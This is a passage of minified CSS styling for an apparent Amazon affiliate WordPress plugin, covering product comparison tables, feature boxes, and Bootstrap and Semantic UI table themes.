.azp_comp_thead{width:33.33%}.azp_comp_wrapper.azp_comp_col_4 .azp_com_data,.azp_comp_wrapper.azp_comp_col_4 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_4 .azp_comp_thead{width:25%}.azp_comp_wrapper.azp_comp_col_5 .azp_com_data,.azp_comp_wrapper.azp_comp_col_5 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_5 .azp_comp_thead{width:20%}.azp_comp_wrapper.azp_comp_col_6 .azp_com_data,.azp_comp_wrapper.azp_comp_col_6 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_6 .azp_comp_thead{width:16.66%}.azp_comp_wrapper.azp_comp_col_7 .azp_com_data,.azp_comp_wrapper.azp_comp_col_7 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_7 .azp_comp_thead{width:14.285%}.azp_comp_wrapper.azp_has_featured .azp_comp_row:first-child .azp_com_data,.azp_comp_wrapper.azp_has_featured .azp_comp_row:first-child .azp_comp_thead{padding-top:40px}.azp_comp_wrapper .azp_comp_row{display:table-row}.azp_comp_wrapper .azp_comp_row:nth-child(2n){background:#f5f5f5}.azp_comp_wrapper .azp_comp_row:first-child .azp_data_highlight{border-top:1px solid #1e90ff}.azp_comp_wrapper .azp_comp_row:first-child .azp_data_highlight .azp_ribbon{background:#1e90ff;overflow:hidden;display:block;color:#fff;padding:5px;position:absolute;top:0;left:0;right:0}.azp_comp_wrapper .azp_comp_row:last-child .azp_data_highlight{border-bottom:1px solid #1e90ff}.azp_comp_wrapper .azp_comp_row .azp_com_data,.azp_comp_wrapper .azp_comp_row .azp_comp_thead{display:table-cell;vertical-align:middle;border:1px solid #ececec;padding:10px;text-align:center}.azp_comp_wrapper .azp_comp_row .azp_comp_thead{font-weight:600;font-size:120%;text-align:right}.azp_comp_wrapper .azp_comp_row .azp_data_highlight{position:relative;border-left:1px solid #1e90ff;border-right:1px solid #1e90ff;border-top:0;border-bottom:0}.azp_comp_wrapper .azp_data_image a{overflow:hidden;display:block;-webkit-box-shadow:none;box-shadow:none}.azp_comp_wrapper .azp_data_image img{max-height:150px;max-width:100%}.azp_comp_wrapper .azp-buy-form-amazon{min-width:inherit}@media (min-width:768px){.azp_com_mobile{display:none}}.azp_com_mobile .azp_com_mobile_each{display:table;width:100%;min-height:1px;margin-bottom:30px}.azp_com_mobile .azp_comp_mobile_row{display:table-row}.azp_com_mobile .azp_comp_mobile_row:nth-child(2n){background:#f5f5f5}.azp_com_mobile .azp_comp_mobile_row .azp_data_highlight{position:relative;border-left:1px solid #1e90ff;border-right:1px solid #1e90ff;border-top:0;border-bottom:0}.azp_com_mobile .azp_comp_mobile_row:first-child .azp_data_highlight{border-top:1px solid #1e90ff;padding-top:40px}.azp_com_mobile .azp_comp_mobile_row:first-child .azp_data_highlight .azp_ribbon{background:#1e90ff;overflow:hidden;display:block;color:#fff;padding:5px;position:absolute;top:0;left:0;right:0}.azp_com_mobile .azp_comp_mobile_row:last-child .azp_data_highlight{border-bottom:1px solid #1e90ff}.azp_com_mobile .azp_comp_mobile_product,.azp_com_mobile .azp_comp_mobile_thead{display:table-cell;vertical-align:middle;width:50%;padding:10px;border:1px solid #ececec;font-weight:600}.azp_com_mobile .azp_comp_mobile_product img,.azp_com_mobile .azp_comp_mobile_thead img{max-height:150px}.azp_com_mobile .azp_comp_mobile_product{text-align:center;font-weight:400}@media (max-width:480px){.hide_on_mob{display:none!important}}.azp-feature_box{border:1px solid #eeb933;margin-bottom:20px;display:block}.azp-feature_box .azp_feature_header{padding:10px;text-align:center;background:#ffd979;color:#000;font-weight:500}.azp-feature_box .azp_feature_body{padding:20px}.azp-feature_box .azp_feature_body .azp_feature_action{text-align:center}.azp-feature_box .azp_feature_body .azp_feature_action a.azp-feature-button{padding:7px 45px;font-weight:700;border-radius:3px!important;-webkit-box-shadow:0 1px 0 hsla(0,0%,100%,.4) inset;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);background:#f0c14b!important;background:-webkit-gradient(linear,left top,left bottom,from(#f7dfa5),to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(180deg,#f7dfa5,#f0c14b) repeat scroll 0 0 transparent;color:#111!important}.azp_table_wrapper{background-color:#fff;display:block;overflow:auto;margin-bottom:25px}.azp_table_wrapper table{max-width:100%;border-spacing:0}.azp_table_wrapper table *{-webkit-box-sizing:border-box;box-sizing:border-box}.azp_table_wrapper table.vertical_centered tbody>tr>td,.azp_table_wrapper table.vertical_centered thead>tr>th{vertical-align:middle!important}.azp_table_wrapper table tbody tr td.azp_column_title{word-break:break-word}.azp_table_wrapper table tbody td.azp_align_center,.azp_table_wrapper table thead th.azp_align_center{text-align:center!important}.azp_table_wrapper table tbody td.azp_align_left,.azp_table_wrapper table thead th.azp_align_left{text-align:left!important}.azp_table_wrapper table tbody td.azp_align_right,.azp_table_wrapper table thead th.azp_align_right{text-align:right!important}.azp_table_wrapper.bootstrap3_wrapper table{background-color:transparent}.azp_table_wrapper.bootstrap3_wrapper caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.azp_table_wrapper.bootstrap3_wrapper th{text-align:left}.azp_table_wrapper.bootstrap3_wrapper .table{width:100%;max-width:100%;margin-bottom:20px}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.azp_table_wrapper.bootstrap3_wrapper .table>caption+thead>tr:first-child>td,.azp_table_wrapper.bootstrap3_wrapper .table>caption+thead>tr:first-child>th,.azp_table_wrapper.bootstrap3_wrapper .table>colgroup+thead>tr:first-child>td,.azp_table_wrapper.bootstrap3_wrapper .table>colgroup+thead>tr:first-child>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead:first-child>tr:first-child>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead:first-child>tr:first-child>th{border-top:0}.azp_table_wrapper.bootstrap3_wrapper .table>tbody+tbody{border-top:2px solid #ddd}.azp_table_wrapper.bootstrap3_wrapper .table .table{background-color:#fff}.azp_table_wrapper.bootstrap3_wrapper .table-condensed>tbody>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-condensed>tbody>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-condensed>tfoot>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-condensed>tfoot>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-condensed>thead>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-condensed>thead>tr>th{padding:5px}.azp_table_wrapper.bootstrap3_wrapper .table-bordered,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>tbody>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>tbody>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>tfoot>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>tfoot>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>thead>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>thead>tr>th{border:1px solid #ddd}.azp_table_wrapper.bootstrap3_wrapper .table-bordered>thead>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-bordered>thead>tr>th{border-bottom-width:2px}.azp_table_wrapper.bootstrap3_wrapper .table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover{background-color:#f5f5f5}.azp_table_wrapper.bootstrap3_wrapper table col[class*=col-]{position:static;display:table-column;float:none}.azp_table_wrapper.bootstrap3_wrapper table td[class*=col-],.azp_table_wrapper.bootstrap3_wrapper table th[class*=col-]{position:static;display:table-cell;float:none}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.active>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.active>th,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td.active,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th.active,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.active>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.active>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td.active,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th.active,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.active>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.active>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td.active,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th.active{background-color:#f5f5f5}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.active:hover>td,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.active:hover>th,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover>.active,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>td.active:hover,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.success>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.success>th,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td.success,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th.success,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.success>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.success>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td.success,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th.success,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.success>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.success>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td.success,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th.success{background-color:#dff0d8}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.success:hover>td,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.success:hover>th,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover>.success,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>td.success:hover,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.info>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.info>th,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td.info,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th.info,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.info>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.info>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td.info,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th.info,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.info>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.info>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td.info,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th.info{background-color:#d9edf7}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.info:hover>td,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.info:hover>th,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover>.info,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>td.info:hover,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.warning>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.warning>th,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td.warning,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th.warning,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.warning>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.warning>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td.warning,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th.warning,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.warning>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.warning>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td.warning,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th.warning{background-color:#fcf8e3}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.warning:hover>td,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.warning:hover>th,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover>.warning,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>td.warning:hover,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.danger>td,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr.danger>th,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>td.danger,.azp_table_wrapper.bootstrap3_wrapper .table>tbody>tr>th.danger,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.danger>td,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr.danger>th,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>td.danger,.azp_table_wrapper.bootstrap3_wrapper .table>tfoot>tr>th.danger,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.danger>td,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr.danger>th,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>td.danger,.azp_table_wrapper.bootstrap3_wrapper .table>thead>tr>th.danger{background-color:#f2dede}.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.danger:hover>td,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr.danger:hover>th,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr:hover>.danger,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>td.danger:hover,.azp_table_wrapper.bootstrap3_wrapper .table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.azp_table_wrapper.bootstrap3_wrapper .table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.azp_table_wrapper.bootstrap3_wrapper .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table{margin-bottom:0}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>tbody>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>tbody>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>tfoot>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>tfoot>tr>th,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>thead>tr>td,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table>thead>tr>th{white-space:nowrap}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered{border:0}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr>td:first-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr>th:first-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr>td:first-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr>th:first-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>thead>tr>td:first-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr>td:last-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr>th:last-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr>td:last-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr>th:last-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>thead>tr>td:last-child,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr:last-child>td,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tbody>tr:last-child>th,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>td,.azp_table_wrapper.bootstrap3_wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.azp_table_wrapper.bootstrap4_wrapper .table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.azp_table_wrapper.bootstrap4_wrapper .table td,.azp_table_wrapper.bootstrap4_wrapper .table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.azp_table_wrapper.bootstrap4_wrapper .table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.azp_table_wrapper.bootstrap4_wrapper .table tbody+tbody{border-top:2px solid #e9ecef}.azp_table_wrapper.bootstrap4_wrapper .table .table{background-color:#fff;color:#000}.azp_table_wrapper.bootstrap4_wrapper .table-sm td,.azp_table_wrapper.bootstrap4_wrapper .table-sm th{padding:.3rem}.azp_table_wrapper.bootstrap4_wrapper .table-bordered,.azp_table_wrapper.bootstrap4_wrapper .table-bordered td,.azp_table_wrapper.bootstrap4_wrapper .table-bordered th{border:1px solid #e9ecef}.azp_table_wrapper.bootstrap4_wrapper .table-bordered thead td,.azp_table_wrapper.bootstrap4_wrapper .table-bordered thead th{border-bottom-width:2px}.azp_table_wrapper.bootstrap4_wrapper .table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.azp_table_wrapper.bootstrap4_wrapper .table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.azp_table_wrapper.bootstrap4_wrapper .table-primary,.azp_table_wrapper.bootstrap4_wrapper .table-primary>td,.azp_table_wrapper.bootstrap4_wrapper .table-primary>th{background-color:#b8daff}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-primary:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-primary:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-primary:hover>th{background-color:#9fcdff}.azp_table_wrapper.bootstrap4_wrapper .table-secondary,.azp_table_wrapper.bootstrap4_wrapper .table-secondary>td,.azp_table_wrapper.bootstrap4_wrapper .table-secondary>th{background-color:#dddfe2}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-secondary:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-secondary:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-secondary:hover>th{background-color:#cfd2d6}.azp_table_wrapper.bootstrap4_wrapper .table-success,.azp_table_wrapper.bootstrap4_wrapper .table-success>td,.azp_table_wrapper.bootstrap4_wrapper .table-success>th{background-color:#c3e6cb}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-success:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-success:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-success:hover>th{background-color:#b1dfbb}.azp_table_wrapper.bootstrap4_wrapper .table-info,.azp_table_wrapper.bootstrap4_wrapper .table-info>td,.azp_table_wrapper.bootstrap4_wrapper .table-info>th{background-color:#bee5eb}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-info:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-info:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-info:hover>th{background-color:#abdde5}.azp_table_wrapper.bootstrap4_wrapper .table-warning,.azp_table_wrapper.bootstrap4_wrapper .table-warning>td,.azp_table_wrapper.bootstrap4_wrapper .table-warning>th{background-color:#ffeeba}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-warning:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-warning:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-warning:hover>th{background-color:#ffe8a1}.azp_table_wrapper.bootstrap4_wrapper .table-danger,.azp_table_wrapper.bootstrap4_wrapper .table-danger>td,.azp_table_wrapper.bootstrap4_wrapper .table-danger>th{background-color:#f5c6cb}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-danger:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-danger:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-danger:hover>th{background-color:#f1b0b7}.azp_table_wrapper.bootstrap4_wrapper .table-light,.azp_table_wrapper.bootstrap4_wrapper .table-light>td,.azp_table_wrapper.bootstrap4_wrapper .table-light>th{background-color:#fdfdfe}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-light:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-light:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-light:hover>th{background-color:#ececf6}.azp_table_wrapper.bootstrap4_wrapper .table-dark,.azp_table_wrapper.bootstrap4_wrapper .table-dark>td,.azp_table_wrapper.bootstrap4_wrapper .table-dark>th{background-color:#c6c8ca}.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-dark:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-dark:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-dark:hover>th{background-color:#b9bbbe}.azp_table_wrapper.bootstrap4_wrapper .table-active,.azp_table_wrapper.bootstrap4_wrapper .table-active>td,.azp_table_wrapper.bootstrap4_wrapper .table-active>th,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-active:hover,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-active:hover>td,.azp_table_wrapper.bootstrap4_wrapper .table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.azp_table_wrapper.bootstrap4_wrapper .thead-inverse th{color:#fff;background-color:#212529}.azp_table_wrapper.bootstrap4_wrapper .thead-default th{color:#495057;background-color:#e9ecef}.azp_table_wrapper.bootstrap4_wrapper .table-inverse{color:#fff;background-color:#212529}.azp_table_wrapper.bootstrap4_wrapper .table-inverse td,.azp_table_wrapper.bootstrap4_wrapper .table-inverse th,.azp_table_wrapper.bootstrap4_wrapper .table-inverse thead th{border-color:#32383e}.azp_table_wrapper.bootstrap4_wrapper .table-inverse.table-bordered{border:0}.azp_table_wrapper.bootstrap4_wrapper .table-inverse.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.azp_table_wrapper.bootstrap4_wrapper .table-inverse.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:991px){.azp_table_wrapper.bootstrap4_wrapper .table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.azp_table_wrapper.bootstrap4_wrapper .table-responsive.table-bordered{border:0}}.azp_table_wrapper.semantic_ui_wrapper{
  /*!
 * # Semantic UI 2.2.12 - Table
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */padding-right:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table{width:100%;background:#fff;margin:1em 0;border:1px solid rgba(34,36,38,.15);-webkit-box-shadow:none;box-shadow:none;border-radius:.28571429rem;text-align:left;color:rgba(0,0,0,.87);border-collapse:separate;border-spacing:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table tbody tr:last-child td{border-bottom:1px solid rgba(34,36,38,.15)}.azp_table_wrapper.semantic_ui_wrapper .ui.table:first-child{margin-top:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table:last-child{margin-bottom:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table td,.azp_table_wrapper.semantic_ui_wrapper .ui.table th{-webkit-transition:background .1s ease,color .1s ease;transition:background .1s ease,color .1s ease}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead{-webkit-box-shadow:none;box-shadow:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead th{cursor:auto;text-align:inherit;padding:.92857143em .78571429em;vertical-align:inherit;font-style:none;font-weight:700;text-transform:none;border-bottom:1px solid rgba(34,36,38,.1);border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table:not(.inverted) thead th{background:#f9fafb;color:rgba(0,0,0,.87)}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead tr>th:first-child{border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead tr:first-child>th:first-child{border-radius:.28571429rem 0 0 0}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead tr:first-child>th:last-child{border-radius:0 .28571429rem 0 0}.azp_table_wrapper.semantic_ui_wrapper .ui.table thead tr:first-child>th:only-child{border-radius:.28571429rem .28571429rem 0 0}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot{-webkit-box-shadow:none;box-shadow:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot th{cursor:auto;border-top:1px solid rgba(34,36,38,.15);background:#f9fafb;text-align:inherit;color:rgba(0,0,0,.87);padding:.78571429em;vertical-align:middle;font-style:normal;font-weight:400;text-transform:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot tr>th:first-child{border-left:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot tr:first-child>th:first-child{border-radius:0 0 0 .28571429rem}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot tr:first-child>th:last-child{border-radius:0 0 .28571429rem 0}.azp_table_wrapper.semantic_ui_wrapper .ui.table tfoot tr:first-child>th:only-child{border-radius:0 0 .28571429rem .28571429rem}.azp_table_wrapper.semantic_ui_wrapper .ui.table tr td{border-top:1px solid rgba(34,36,38,.1)}.azp_table_wrapper.semantic_ui_wrapper .ui.table tr:first-child td{border-top:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table td{padding:.78571429em;text-align:inherit}.azp_table_wrapper.semantic_ui_wrapper .ui.table>.icon{vertical-align:baseline}.azp_table_wrapper.semantic_ui_wrapper .ui.table>.icon:only-child{margin:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table.segment{padding:0}.azp_table_wrapper.semantic_ui_wrapper .ui.table.segment:after{display:none}.azp_table_wrapper.semantic_ui_wrapper .ui.table.segment.stacked:after{display:block}.azp_table_wrapper.semantic_ui_wrapper .ui.table td .image,.azp_table_wrapper.semantic_ui_wrapper .ui.table td .image img,.azp_table_wrapper.semantic_ui_wrapper .ui.table th .image,.azp_table_wrapper.semantic_ui_wrapper .ui.table th .image img{max-width:none}.azp_table_wrapper.semantic_ui_wrapper .ui.structured.table{border-collapse:collapse}.azp_table_wrapper.semantic_ui_wrapper .ui.structured.table thead th{border-left:none;border-right:none}.azp_table_wrapper.semantic_ui_wrapper .ui.structured.sortable.table thead th{border-left:1px solid rgba(34,36,38,.15);border-right:1px solid rgba(34,36,38,.15)}.azp_table_wrapper.semantic_ui_wrapper .ui.structured.basic.table th{border-left:none;border-right:none}.azp_table_wrapper.semantic_ui_wrapper .ui.structured.celled.table tr td,.azp_table_wrapper.semantic_ui_wrapper .ui.structured.celled.table tr th{border-left:1px solid rgba(34,36,38,.1);border-right:1px solid rgba(34,36,38,.1)}.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table thead:not(.full-width) th:first-child{pointer-events:none;background:transparent;font-weight:400;color:rgba(0,0,0,.4);-webkit-box-shadow:-1px -1px 0 1px #fff;box-shadow:-1px -1px 0 1px #fff}.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table tfoot:not(.full-width) th:first-child{pointer-events:none;background:transparent;font-weight:rgba(0,0,0,.4);color:normal;-webkit-box-shadow:1px 1px 0 1px #fff;box-shadow:1px 1px 0 1px #fff}.azp_table_wrapper.semantic_ui_wrapper .ui.celled.definition.table thead:not(.full-width) th:first-child{-webkit-box-shadow:0 -1px 0 1px #fff;box-shadow:0 -1px 0 1px #fff}.azp_table_wrapper.semantic_ui_wrapper .ui.celled.definition.table tfoot:not(.full-width) th:first-child{-webkit-box-shadow:0 1px 0 1px #fff;box-shadow:0 1px 0 1px #fff}.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table tr td.definition,.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table tr td:first-child:not(.ignored){background:rgba(0,0,0,.03);font-weight:700;color:rgba(0,0,0,.95);text-transform:"";-webkit-box-shadow:"";box-shadow:"";text-align:"";font-size:1em;padding-left:"";padding-right:""}.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table td:nth-child(2),.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table tfoot:not(.full-width) th:nth-child(2),.azp_table_wrapper.semantic_ui_wrapper .ui.definition.table thead:not(.full-width) th:nth-child(2){border-left:1px solid rgba(34,36,38,.15)}.azp_table_wrapper.semantic_ui_wrapper .ui.table td.positive,.azp_table_wrapper.semantic_ui_wrapper .ui.table tr.positive{-webkit-box-shadow:0 0 0 #a3c293 inset;box-shadow:inset 0 0 0 